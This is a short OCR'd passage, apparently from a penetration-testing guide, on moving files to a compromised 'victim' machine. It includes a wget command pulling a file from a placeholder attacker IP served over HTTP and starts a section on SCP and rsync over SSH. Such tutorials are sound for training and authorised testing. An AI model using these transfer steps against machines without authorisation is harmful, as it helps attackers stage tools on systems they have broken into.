
This will start an HTTP server on port 80 with the root
of the HTTP server being in the directory that you
executed the command from. To get a file, run this on
the victim’s machine:
wget http://<YOUR IP>/path/to/file.txt
File Transfer with SCP and
RSYNC
Both of these methods of file transfer occur over SSH.
Secure Copy Protocol (SCP) is being deprecated,
however, if you’re able to use it, the syntax is fairly
simple.